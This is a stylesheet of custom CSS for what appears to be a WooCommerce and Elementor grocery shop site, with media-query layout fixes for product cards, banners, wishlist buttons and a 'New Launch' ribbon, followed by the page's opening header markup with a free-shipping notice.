/* .home .product-item .product-inner .woocommerce-variation-price,
.home .product-item .product-inner .woocommerce-variation-description, 
.home .product-item .product-inner .woovr-variations , 
.home .product-item .product-inner .woocommerce-loop-product__title {
	display: none !important;
} */
.product-item .product-inner .variations_form.cart {
	width: 100% !important;	
}
.variations_form.cart  .added_to_cart {
	max-width: 155px !important;
	height: 40px !important;
} .variations_form.cart  .added_to_cart, 
.product-item .product-inner .variations_form.cart  .single_add_to_cart_button {
	width: 100%;
	border-radius: 50px !important;
	border: 2px solid #ED1C24 !important;
	background-color: transparent !important
		;
	color: #ED1C24 !important;
}
.product-item .product-inner .group-button .single_add_to_cart_button:hover, 
.home-feature .home-tab .group-button .single_add_to_cart_button:hover {
	background-color: #ED1C24 !important;
	color: #fff !important;
	border: 2px solid #ED1C24 !important;
 }
.woocommerce-variation-description p {
	margin-bottom: 0 !important;
}
.single-product input.button.pisol_single_buy_now.pisol_buy_now_button.pisol_type_variable {
	display: inline-block !important;	
}
.single-product .product-inner  input.button.pisol_single_buy_now.pisol_buy_now_button.pisol_type_variable{
    display: none !important; 
}
.single-product .product-inner .woovr-variations {
justify-content: center !important;
}
/* .home .product-item .product-inner .variations_form .variations {
     display: block !important; 
}  */
.elementor-1225 .elementor-element.elementor-element-34495c0 {
    width: 100vw;
    margin-left: calc((100% - 100vw) / 2);
}
/* home page card css end */

@media (min-width: 992px) and (max-width: 1199px) {
	ul.shop-page:not(.biolife-isotope):not(.columns-2):not(.columns-3) > .product-item, ul.shop-page:not(.biolife-isotope):not(.columns-2):not(.columns-3) > .product-category {
		width: auto !important;
	}
}
@media screen (min-width: 1025px) and (max-width:1119px) {
	.home-feature1 .home-feature-tab-container .elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products, .elementor-element.elementor-products-grid ul.products.columns-4 {
		grid-template-columns: repeat(3,1fr) !important;
	}
}

@media screen and (max-width: 1440px) {
	.product-archive-banner .elementor-widget-woocommerce-archive-description {
	position: absolute;
	top: 55%;
}
}

@media screen and (max-width: 1260px) {
	.related-product .slick-arrow.next {
		right: 0 !important;
		background: #fff !important;
		padding: 0px;
    border-radius: 50px;
    box-shadow: 0 0 4px rgb(0 0 0 / 10%);
	}
	.related-product .slick-arrow.prev {
		left: 0 !important;
		background: #fff !important;
		padding: 0px;
    border-radius: 50px;
    box-shadow: 0 0 4px rgb(0 0 0 / 10%);
	}
}

@media screen and (max-width: 1199px) {
	.product-item .group-button .group-button--inner {
	margin-top: 0 !important;
}
	.elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products.style-list, .elementor-element.elementor-products-grid ul.products.columns-4.style-list {
		grid-template-columns: repeat(3,1fr);
	}
	.home-feature1 .home-tab-header {
	overflow: hidden;
}
.home-feature1 .home-tab-header .elementor-widget-container {
	overflow: auto;	
}
.home-feature1 .home-tab-header .elementor-widget-container {
	
	overflow: auto;	
}
	.home-feature1 .home-tab-header .elementor-widget-container ul {
	min-width: 1000px;
		overflow: auto;
	}
	.main-header .header-nav .ovic-menu-wapper .menu-item .elementor-item {
		padding-left: 10px !important;
		padding-right: 10px !important;
	}
	.home-feature .home-tab .ovic-tabs--head-tabs {
	text-align: left !important;
	}
	
}

@media screen and (min-width: 1025px) and (max-width: 1119px) {
	.shop-archive-product .elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products, .elementor-element.elementor-products-grid ul.products.columns-4 {
grid-template-columns: repeat(3,1fr) !important;
	}
	.product-archive-banner .product-arctive-title {
		top: 12% !important;
	}
.archive.term-offers	.shop-archive-product .elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products, .archive.term-offers .elementor-element.elementor-products-grid ul.products.columns-4 {
grid-template-columns: repeat(2,1fr) !important;
	}
} 



@media screen and (max-width: 1119px) {
	.archive .elementor-widget-wc-archive-products .products .product-item .yith-wcwl-add-to-wishlist {
	left: 5px !important;
	}
	.logo-container {
		width: 14% !important;
	}
	.header-right-box {
		width: 86%;
	}
	.header-nav > .elementor-widget-container {
		padding-right: 12px !important;
	}
	.main-header .header-nav .ovic-menu-wapper .menu-item .elementor-item {
		padding-left: 7px !important;
    padding-right: 6px !important;
	}
	.frequently-bought-togother .image-td img {
		width: 152px !important;
	}
}
@media screen and (max-width: 1024px) {

	.single-product-banner-container {
		top: 121px !important;
	}
	.product-archive-banner .product-arctive-title {
	top: 70px;		
	}
	
	.product-archive-banner {
/* 	    background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-1-1024x390.jpg) top center no-repeat; */
    background-size: contain !important;
	}
.product-archive-banner	.product-archive-banner-img  {
		display: none !important;
	}
/* 	.main-header.elementor-sticky--effects .elementor-element.elementor-element-8fa6fc6 > .elementor-widget-container {
		margin-top: -25px !important;
	} */
/* 	.main-header.elementor-sticky--effects .elementor-element.elementor-element-8fa6fc6 .elementor-image img {
	width: 100px ;
	} */
	.single-product-banner .img-text-container .elementor-column-wrap {
		padding-left: 7px !important;
		padding-right: 7px !important;
	}
	.single-product-banner .img-text-container .elementor-column-wrap .elementor-image-box-img img {
	max-width: 69px;
	}
	.product-single-details .single-product-details .woocommerce-variation-add-to-cart .pisol_buy_now_button {
		padding-left: 15px !important;
	}
}


@media screen and (max-width: 991px) {
	.product-item.product-type-bundle .product-subtitle {
		min-height: 44px;
	}
		.product-subtitle {
		margin-bottom: 0 !important;
	}
.product-item	.woocommerce-variation-description p {
min-height: 44px;
	}
	.elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products.style-list, .elementor-element.elementor-products-grid ul.products.columns-4.style-list {
		grid-template-columns: repeat(2,1fr);
	}
		.archive .variations_form.cart .added_to_cart, .archive .product-item .product-inner  .cart .single_add_to_cart_button, 
	.archive .variations_form.cart .added_to_cart, .archive .product-item .product-inner .variations_form.cart .single_add_to_cart_button {
		padding: 10px 14px !important;
		max-width: 133px !important;
	}
	.single-product .woocommerce-notices-wrapper {
	padding-top: 70px !important;
	}
	.single-product-banner-container {
		top: 121px !important;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div .wczpcheck {
	max-width: 120px !important;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div:after {
		left: 240px;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div:before {
	left: 224px;
	}
	.product-single-details .single-product-details  .quantity .control {
		margin-left: 28px;
	}
	.product-single-details .single-product-details  .wczpc_maindiv {
		padding-left: 84px !important;
		padding-right: 0 !important;
	}
	.wczpc_maindiv input.wczpbtn{
		padding: 6px 12px !important;
	}
	.product-single-details .single-product-details .wishlist-fragment {
		margin-top: 12px !important;
	position: relative;
		top: 0 !important;
		left:0 !important;
	}
	.single-product-banner .img-text-container .elementor-column-wrap .elementor-image-box-img img {
max-width: 50px;
	}
.single-product-banner .img-text-container .elementor-column-wrap	.elementor-image-box-title {
		font-size: 16px !important;
	}
	.single-product-banner .img-text-container .elementor-column-wrap .elementor-image-box-img {
		margin-right: 5px;
		width: 45% !important;
	}
	.single-product-banner .img-text-container:after {
		right: 12px !important;	
	}
	.home-feature .home-tab .ovic-tabs--wrap-tabs {
		overflow-x: auto ;
	}
	.home-feature .home-tab .ovic-tabs--head-tabs {
	min-width:1000px;
	}
	.home-category .ovic-banner .banner--banner-button {
	height: 60px !important;
    font-size: 20px !important;
	}
}

@media screen and (max-width: 800px) {
	.single-product-banner-container {
			top: 159px !important;
	}
}

@media screen and (min-width: 576px) and (max-width: 767px) {
	.home-category .elementor-column {
	max-width: 50% !important;
	}
	.ovic-banner {
		height: 300px !important;
	} 
.home-category	.home-category-col10 {
		max-width: 100% !important;
	}
	.home-category-col10 .elementor-column .elementor-column {
		max-width: 50% !important;
	}
.home-category	 .banner--image-wrap {
		background-position: top center !important;
	}
.home-category	.home-category-col1 .banner--image-wrap {
	background-position: center center !important;
	}
	.home-category .ovic-banner .banner--banner-button {
	height: 55px !important;
    font-size: 18px !important;
    line-height: 46px !important;
	}
	.home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item .tab-link {
	padding: 11px 20px 18px 20px !important;
		background-size: contain !important;
		min-width: 145px !important;
	}
	
}
 
@media screen and (max-width: 767px) {

		.home-mobile-category {
		display: none !important;
	}
	.globSearch 	.apsw-search-wrap .apsw-select-box-wrap:after {
		border: none !important;
	}
	.globSearch  .search-container .apsw-category-items{
	display: none !important; 
}
	.globSearch .search-container .apsw-search-btn {
		padding: 0 15px !important;
	}
.globSearch  .search-container	.apsw-search-wrap .apsw-search-form input[type=search] {
	margin-left: 15px !important;
	}
	.archive.term-offers	.shop-archive-product .elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products, .archive.term-offers .elementor-element.elementor-products-grid ul.products.columns-4 {
grid-template-columns: repeat(1,1fr) !important;
	}
	.home .fullwidth-template >  .container{
	padding-left: 0 !important;
	padding-right: 0 !important;
		overflow: hidden !important;
	} 
	.home-feature .home-tab .ovic-tabs--head-tabs {
		width: auto !important;
		min-width: unset !important;
		padding-top: 50px;
	}
 
	.home-feature1 .home-tab-header .elementor-icon-list-item {
		margin-right: 8px !important;
		padding-left: 8px !important;
}
	
	.home-best-seller .tabs-head .ovic-tabs--head-tabs .slick-track {
		display: flex !important;
		align-items: flex-end !important;
	}
	.home-best-seller .tabs-head .ovic-tabs--head-tabs .tab-item {
		
		text-align: center !important;
			margin-right: 8px !important;
			margin-left: 8px !important;
		padding-left: 0px !important;
	}
	.home-feature1 .home-tab-header {
	overflow: auto !important;
	}
	.home-tab-header .elementor-icon-list-item {
	min-width: auto !important;
		
	}
	.home-feature1 .home-tab-header .elementor-widget-container ul {
		min-width: auto !important;
		padding-top: 40px !important;
	}
	.ul.products {
		grid-column-gap: 12px !important;
    grid-row-gap: 10px !important;
	}
	.products .product-item .woocommerce-product-gallery__image	 .wp-post-image {
	transform: scale(1.1);
	}
	.products .product-item .group-button {
			justify-items: flex-start !important; 
	}
	.shop-archive-product .mode-list:before, .shop-archive-product .shop-control select {
max-width:230px !important;
	}
	.home-banner .slick-slider .slick-arrow {
		font-size: 32px;
	}
.wishlist_table.mobile	.item-wrapper {
			display: block !important;
	}
	.woocommerce ul.wishlist_table.mobile li .item-details {
	display: block !important;
		width: 100% !important;
	}
	.about-tab-container .elementor-tab-title {
		margin-bottom: 12px;
	}
	.product-archive-banner {
		background-size: 100% !important;
	}
	.archive-product-breadcrumb .woocommerce-breadcrumb {
	position: relative;
    top: 0px;
	z-index: 2;
	} 
.products	.product-item	.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, 
.products	.product-item .yith-wcwl-add-to-wishlist a {
		display: none !important;
	}
	.products	.product-item button.single_add_to_cart_button {
	padding: 6px 10px !important;
	}
	.single-product-banner-container {
		top: 74px !important;
	}
	.single-product .woocommerce-notices-wrapper {
		padding-top: 0 !important;
	}
	.product-archive-banner .elementor-widget-woocommerce-archive-description p {
	max-width: 450px !important;
	}
	.single-product-img-gallery .elementor-tabs .elementor-tabs-wrapper {
		border-bottom: 1px solid #a0a0a0 !important;
    margin-bottom: 15px !important;
	}
	#yith-wfbt-modal {
		min-width: 100% !important;
		padding: 35px 20px !important;
	}
	.frequently-bought-togother .yith-wfbt-images {
	max-width: 100% !important;
	}
	.frequently-bought-togother .yith-wfbt-form .yith-wfbt-submit-button {
	margin-left: 0 !important;
	}
	#yith-wfbt-modal #yith-wfbt-submit-variation, .frequently-bought-togother .yith-wfbt-form .yith-wfbt-submit-button {
	padding: 5px 16px !important;
	}
	.shop-archive-product .mode-list:before,
	.shop-archive-product .shop-control select {
		max-width: 200px !important;
	}
	.shop-archive-product .mode-grid.active:before {
	background-size: 28px !important; 
		width: 34px !important;
		height: 38px !important; 
	}
	.logo-container {
		width: 30% !important;
	}
	.header-right-box {
		width: 70%;
	}
	.login-icon .elementor-widget-container .elementor-image-box-img {
		width: 35px !important;
	}
	.login-icon .elementor-widget-container .elementor-image-box-content {
	display: none !important;
	}
	.elementor-5904 .elementor-element.elementor-element-8fa6fc6 .elementor-image img {
		width: 100px;
	}
/* 	.home-feature .home-tab .ovic-tabs--head-tabs {
    position: relative !important;
    left: 0 !important;
    margin-left: 0 !important;
    opacity: 1 !important;
    display: flex !important;
    align-items: center !important;
	} */
	
	.main-header {
		background-color: #044680 !important;
	}
	.home .elementor-5904.elementor-location-header {
	height: 75px;
	}
	.home-feature .home-tab .ovic-tabs--head-tabs {
		position: relative;
    opacity: 1;
    visibility: visible;
    left: 0;
    margin-left: 0;
    margin: 0;
    display: flex;
    align-items: center;
	}
/* 	.main-header.elementor-sticky--effects .elementor-element.elementor-element-8fa6fc6 > .elementor-widget-container {
		margin-top: -12px !important;
	} */
	.home-feature .home-tab .ovic-tabs--head-tabs {
	border: none;
	}
	.home-feature .home-tab  .dropdown-toggle  {
		display: none !important;	
	}
	.home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item .tab-link {
	min-width: 170px !important;
		text-align: center;
		line-height: 45px;
		min-height: 45px !important;
	}
	.home-best-seller .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item .tab-link {
		padding: 140px 10px 0px 10px !important;
		width: 100% !important;
	}
/* 	.elementor-1225 .elementor-element.elementor-element-fb17a0a .ovic-tabs .elementor-repeater-item-f1a61d9 .ovic-tab--link {
		font-family: "Cairo", Sans-serif;
    font-size: 20px !important;
    font-weight: 600 !important;
   	padding: 140px 40px 0px 40px !important;
    background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Group-5.png) !important;
    background-repeat: no-repeat !important;
    background-size: 129px auto !important;
    color: #222222 !important;
	} */
	.home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item:hover .tab-link, .home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item.active .tab-link {
		background-position: center center !important;
	}
	
.product-single-details .single-product-details  .pisol_buy_now_button	{
		min-width: 120px;
    margin-left: 15px;
    padding: 5px 15px !important;
	}
}

@media screen and (max-width: 575px) {
.home-feature.related-product 	.elementor-button, .added_to_cart, .home-feature.related-product .button, button, input[type=button], input[type=submit] {
		padding: 10px 30px;
	}
	.term-open-and-eat .product-item .product-inner .product-title, .term-open-and-eat .product-item.product-type-bundle .product-inner .product-title{
	min-height: 40px !important;
	}
	.product-item.product-type-bundle .product-subtitle {
min-height: 40px;
	}
	.product-item.product-type-bundle .btn-container {
flex: 1 1 auto;
	}
.globSearch 	.apsw-search-wrap.apsw_search_form_style_4 .apsw_loader{
		right: 110px;
	}
	.woovr-variation .woovr-variation-name {
		padding: 4px 6px !important;
	}
	.elementor-1225 .elementor-element.elementor-element-1e30d681 .ovic-banner,
	.elementor-1225 .elementor-element.elementor-element-354edafd .ovic-banner {
		height: 300px;
	}
	.home-best-slder ul.products.shop-page li{
		margin-right: 12px !important;
	}
	.home-best-slder.home-feature .home-tab .group-button .group-button--inner {
	max-width: 180px;
		width: 100% !important;
	} 
	.bestseller-tab-container .slick-track {
		padding: 10px 0 !important;
	}
	.product-item .group-button--inner .product_type_simple, .home-feature .home-tab .group-button .add_to_cart_button {
		width:100% !important;
	padding: 10px 18px !important;
	}
	.bestseller-tab-container .slick-next,
	.bestseller-tab-container .slick-prev {
		display: none !important;
	}
	.shop-archive-product .mode-list:before, .shop-archive-product .shop-control select {
    max-width: 165px !important;
}
	.elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products.style-list, .elementor-element.elementor-products-grid ul.products.columns-4.style-list {
		grid-template-columns: repeat(1,1fr);
	}
	.product-archive-banner .elementor-widget-woocommerce-archive-description p {
	max-width: 400px !important;
		font-size: 14px;
	}
	.elementor-1225 .elementor-element.elementor-element-40cdcc4 .ovic-banner .banner--image-wrap {
background-position: top center;
	}
	.head-icon .elementor-image a img {
	width: 26px !important;
	}
	.newsletter-container form .tnp-field-email {
	flex: 0 0 68% !important;
		}
	.product-archive-banner  .elementor-container {
		min-height: 235px !important;
	}
.archive	.shop-archive-product.home-feature {
		margin-top: -30px !important;
	z-index: 33;
	}
	.product-archive-banner 	.elementor-heading-title {
	font-size: 44px !important;		
	}
.product-archive-banner	.elementor-page-title .elementor-widget-container {
	padding: 18px 15px 18px 15px !important;
	}
	.product-archive-banner .product-arctive-title {
		top: 45px !important;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div .wczpcheck {
	max-width: 125px !important;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div:after {
		left: 225px;
		font-size: 12px;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div:before {
	left: 210px; 
	}
	.home-category .home-category-col6, 
	.home-category .home-category-col5, 
	.home-category .home-category-col4, 
	.home-category .home-category-col3, 
	.home-category .home-category-col2, 
	.home-category .home-category-col1 {
		width: 50%;
	}
	.home-category .home-category-col2 .ovic-banner {
		height: 299px !important;
	}
}

@media screen and (max-width: 479px) {
	.integrated-gif img {
	    height: 100px;
    width: 100px;
	}
	.home-category {
	display: none;
}
.home-mobile-category {
	display: block !important;
}
	.home-category .ovic-banner {
		height: 260px !important;
	}
	.home-category .home-category-col6, .home-category .home-category-col5, .home-category .home-category-col4, .home-category .home-category-col3, .home-category .home-category-col2, .home-category .home-category-col1 {
	width: 100% !important;
	}
	.home-category .home-category-col2 .ovic-banner {
		height: 360px !important;
	}
	.product-single-details .single-product-details   .wczpc_maindiv {
	padding-left: 0 !important;
	padding-top: 48px !important;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div:before {
		border-top: 10px solid transparent;
    border-bottom: 7px solid transparent;
    border-right: 20px solid #004a97;
	}
	#yith-wfbt-modal .product-name, #yith-wfbt-modal .popup-title, .frequently-bought-togother .yith-wfbt-section h3 {
	font-size: 22px;
	}
	.elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title {
	font-size: 22px;
	}
	.frequently-bought-togother .yith-wfbt-section .yith-wfbt-images .image_plus {
	    width: 24px !important;
    font-size: 22px !important;
	}
}

@media screen and (max-width: 442px) {
	 
	.woocommerce-cart .shop_table.cart .coupon input  {
		width: 150px !important;
	}
	.woocommerce-cart .shop_table.cart .coupon .button {
	padding: 6px 10px !important;
}
	
}

@media screen and (max-width: 410px) {
 
}

@media screen and (max-width: 374px) {
		.home-feature .elementor-element.elementor-products-grid ul.products {
	grid-template-columns: repeat(1,1fr) !important;  
}
	.shop-archive-product .elementor-element.elementor-products-grid ul.products {
	grid-template-columns: repeat(1,1fr);		
	}
	.shop-archive-product .mode-list:before, .shop-archive-product .shop-control select {
	max-width: 190px !important;
}
	.product-archive-banner .elementor-heading-title {
	font-size: 35px !important;
	}
	.product-archive-banner .elementor-page-title .elementor-widget-container {
		padding: 15px 15px 14px 15px !important;
	}
	.product-archive-banner .elementor-container {
	min-height: 200px !important;
	}
	.product-archive-banner .product-arctive-title {
	top: 44px !important;
	}
	.shop-archive-product .mode-list:before,
	.shop-archive-product .mode-grid:before {
		background-size: 26px !important;
    width: 28px !important;
    height: 32px !important;
	}
}

@media screen and (max-width: 374px) {
	.product-single-details .single-product-details   .wczpc_maindiv {
	padding-right: 0 !important;
	}
	.product-single-details .single-product-details   .wczp_cookie_check_div:after {
padding: 3px 8px !important;
		left: 202px;
	}
	.wczpc_maindiv input.wczpbtn {
	padding: 10px !important;
	}
	.product-single-details .single-product-details   .wczp_cookie_check_div .wczpcheck {
	max-width: 110px !important;
	}
	.product-single-details .single-product-details   .wczp_cookie_check_div .wczpcheck {
		padding-left: 20px !important;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div:before {
	left: 186px !important;	
	}
}

/* 16/12/2021 */
.fw-image img { width: 100%; }

.elementor-element-c4bfc88,
.page-id-17571 .page-head,
.elementor-element-290196c,
.elementor-element-7821c5c div.bundled_product_summary:not(.thumbnail_hidden) .details > h4,
.elementor-element-7821c5c div.bundled_product_summary:not(.thumbnail_hidden) .details .bundled_product_excerpt > p,
.postid-17582 .elementor-element-c4bfc88,
.postid-17575 .elementor-element-c4bfc88,
.page-id-17571 .post--categories,
.page-id-17571 .woocommerce-variation-description{
	display: none;
}

.elementor-element-e6be52c,
.postid-17582 .elementor-element-e6be52c,
.postid-17575 .elementor-element-e6be52c { top: 0 !important; }

.elementor-element-7821c5c .bundled_product_images {
	display: none;
}

.elementor-element-7821c5c div.bundled_product_summary:not(.thumbnail_hidden) .details {
	float: none;
	width: 100%;
}

/* .page-id-17571 .elementor-element.elementor-products-grid ul.products {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
} */

/* .page-id-17571 .elementor-element.elementor-products-grid ul.products li {
	width: 46%
} */

.page-id-17571 .elementor-element.elementor-products-grid ul.products li .button {
	max-width: auto;
	padding: 6px 10px !important;
}

.page-id-17571 .product-item .custom-var-btn {
    order: 0;
    margin-bottom: 0 !important;
    background: #004a97 !important;
    border: 1px solid #004a97 !important;
    color: #fff !important;
    width: auto;
    font-family: "Cairo";
    display: inline-block;
    font-weight: 600 !important;
    padding: 7px 12px;
    border-radius: 4px;
    margin-left: 4px;
    margin-bottom: 0px !important;
    font-size: 14px !important;
}

.page-id-17571 .product-subtitle {
	margin-bottom: 0;
	color: #666 !important;
	text-decoration: line-through;
}

.post-17575 .product-title {
	min-height: 40px;
}

.post-17575 .woovr-variations {
	display: none;
}

.post-17575 .btn-container {
	min-height: 47px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.elementor-17571 .elementor-element.elementor-element-e338b02.elementor-wc-products ul.products li .product-title {
	min-height: 65px;
}

@media (min-width: 40em) {
	.page-id-17571 .elementor-element.elementor-products-grid ul.products li .button {
	max-width: auto;
	padding: 10px 25px !important;
}
	.post-17575 .product-title {
		min-height: 22px;
	}
	
	.page-id-17571 .product-item.product-type-bundle .btn-container {
	align-items: flex-start;
}
}

@media (min-width: 1200px) {
	.page-id-17571 .product-item .product-inner .group-button {
		position: static;
    visibility: visible;
    opacity: 1;
    box-shadow: none;
    transform: none;
	}
}

.woocommerce-cart .return-to-shop,
.woocommerce-checkout td.actions { display: none !important; }

tbody tr.bundled_table_item,
.elementor-menu-cart__main .bundled_table_item,
.elementor-element-fbc876d {
	display: none !important;
}

.elementor-element-fc0d961 .elementor-column-gap-default > .elementor-row {
	justify-content: center;
}

#elementor-popup-modal-13635 .dialog-widget-content {
	background: #FFE200;
}

.elementor-popup-modal .dialog-message {
	overflow-x: hidden;
}
/* ----------- */

.product-item .thumb-wrapper .woocommerce-product-gallery__image .wp-post-image {
    border-radius: 0;
}

@media(max-width: 600px){
	ul.products li.product-item span.add-to-cart a {
    line-height: 24px !important;
}
}
.btn-container{
	text-align: center;
}
.products .woocommerce-variation-price .price, .products .product-type-simple .product-info .price{
	min-height: 0;
}



ul.products .product-type-simple span.price {
    display: block !important;
}
.product-type-simple .woocommerce-variation-price{
	display: none;
}
ul.products .product-type-simple span.price del{
	display: none;
}
ul.products .product-type-simple span.price{
	display: flex !important;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    color: #004a97 !important;
}
ul.products .product-type-simple span.price bdi{
	color: #004a97 !important;
}
ul.products .product-type-simple span.price ins{
	text-decoration: none;
}

/* ul.products li .star-rating-wrap{
	display: none;
} */

/* VIRAL CSS 09/02/24 */

 .elementor-location-header .elementor-element-cd31c77 .elementor-widget-container {
    padding: 5px 10px 6px 10px !important;
}
{
	padding: 5px 10px 6px 10px !important;
}

.elementor-6285 .elementor-element-87c2006 .elementor-widget-container, .elementor-6285 .elementor-element-06f38c6 .elementor-widget-container{
	margin: 13px 0px 27px 0px !important;
    padding: 0px 0px 10px 0px !important;
}
.elementor-widget:not(:last-child){
	margin-bottom: 0px;
}

.elementor-location-footer .elementor-element.elementor-element-a72a9d7{
padding: 0px 20px 0px 15px !important;
}

.elementor-6285 .elementor-element.elementor-element-11f7eca > .elementor-element-populated, .elementor-6285 .elementor-element.elementor-element-e8e9f02 > .elementor-element-populated{
	padding: 0px !important;
}


.elementor-5904 .elementor-element.elementor-element-87ae161 > .elementor-element-populated{
	justify-content: flex-end;
}
.elementor-5904 .elementor-element.elementor-element-87ae161 > .elementor-element-populated .elementor-widget-image .elementor-widget-container a{
    width: 42px !important;
}
.elementor-5904 .elementor-element.elementor-element-87ae161 > .elementor-element-populated .elementor-widget-image .elementor-widget-container a img {
    width: 30px !important;
} 

.elementor-5904 .elementor-element.elementor-element-9b8814b, .elementor-5904 .elementor-element.elementor-element-7c06839{
	padding: 0 !important;
}

.elementor-5904 .elementor-element.elementor-element-7da2adc > .elementor-element-populated{
	padding: 10px 0 0 15px !important;
    align-content: center;
    align-items: center;
}

.elementor-5904 .elementor-element.elementor-element-70b9ed8 > .elementor-element-populated{
	justify-content: flex-end;
}

.elementor-5904 .elementor-element.elementor-element-87ae161 > .elementor-element-populated{
	padding: 0px 10px 10px 10px !important;
}

.elementor-5904 .elementor-element.elementor-element-157c87a > .elementor-widget-container, .elementor-5904 .elementor-element.elementor-element-3fc2cbd > .elementor-widget-container, .elementor-5904 .elementor-element.elementor-element-cd31c77 > .elementor-widget-container{
	padding: 5px 10px 0px 10px !important;
}
.elementor-5904 .elementor-element.elementor-element-70b9ed8 > .elementor-element-populated{
	padding: 10px 10px 0px 10px !important;
}

.elementor-5904 .elementor-element.elementor-element-603f3c4 > .elementor-widget-container{
	    padding: 5px 0px 0px 18px !important;
}

.elementor-5904 .elementor-element.elementor-element-332a40c > .elementor-widget-container{
	padding: 5px 0px 5px 0px;
}

.elementor-5904 .elementor-element.elementor-element-591ecb2 > .elementor-element-populated{
	    padding: 5px 10px 10px 10px;
}

.on-scroll .main-header{
	background-color: rgb(4 70 128 / 60%) !important;
}

/* VIRAL CSS 09/02/24 */



/* 28/10/2024 */
.product-single-details .single-product-details .wishlist-fragment,
.single-product-details .single-product-price .elementor-widget-container {
	position: static !important;
}

.single-product-wishlist .yith-wcwl-add-button {
	display: block;
}

@media only screen and (max-width: 767px) {
	.elementor-element-7c06839, .elementor-element-694b093  {
		display: none;
	}
}


.elementor-element-57a1515 .elementor-widget-heading {
	display: none;
}

.home-feature .home-tab .product-title {
	min-height: 3em;
	margin-top: 1em;
}

.best-seller-tab .tabs-container,
.home-feature1 .tabs-container {
	display: block !important;
}

/* .best_selling_products.slick-initialized .slick-slide {
	width: 100% !important;
} */


.elementor-element-0e33343 {
	display: none;
}


/* 13/08 */
.post-28699 ,
.post-28693{
    position: relative; /* Ensure the container is positioned */
}

.post-28699::before,
.post-28693::before{
    content: 'New Launch';
    position: absolute;
    top: 5px;
    right: 1px;
    background-color: #ff0000; /* Background color for the ribbon */
    color: white;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: bold;
/*     border-radius: 5px; */
/*     transform: rotate(45deg); */
    z-index: 10; /* Ensures it stays above other content */
}

.single-product.postid-28693 .post-28693,
.single-product.postid-28699 .post-28699{
	position: unset !important;
}


/* sachin css code 19-11 */
/* Force increase height of YouTube embed */
.single-product .elementor-element-d9e4532 .elementor-open-inline {
    height: 509px !important;
}

@media (max-width: 769px) { 
    .single-product .elementor-element-d9e4532 .elementor-open-inline {
        height: 309px !important;
    }
}

.yith-wcwl-icon-svg{
	width: 25px !important;
	
}

#photoswipe-fullscreen-dialog {
	display: none;
}




/* 19/12/2025 */
/* Hide Add to Cart everywhere */
/* .woocommerce button.single_add_to_cart_button,
.woocommerce a.add_to_cart_button,
.woocommerce form.cart,
.woocommerce .quantity,
.woocommerce a.cart-contents,
.woocommerce .woocommerce-mini-cart,
.woocommerce .checkout-button,
.woocommerce-cart .wc-proceed-to-checkout,
.elementor-widget-woocommerce-menu-cart {
    display: none !important;
} */
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-9827 wp-embed-responsive wp-theme-biolife wp-child-theme-child-biolife-organic-food theme-biolife woocommerce woocommerce-page woocommerce-no-js metaslider-plugin ywcas-biolife-child skin-default  biolife-v2.0.4 has-mini-cart has-wishlist is-sidebar-full elementor-default elementor-template-full-width elementor-kit-15232 elementor-page-7452">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RFJ44K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<header data-elementor-type="header" data-elementor-id="5904" class="elementor elementor-5904 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c4bfc88 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="c4bfc88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd9f70d none" data-id="bd9f70d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7199299 none elementor-widget elementor-widget-heading" data-id="7199299" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free shipping on orders above Rs. 1000/-</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
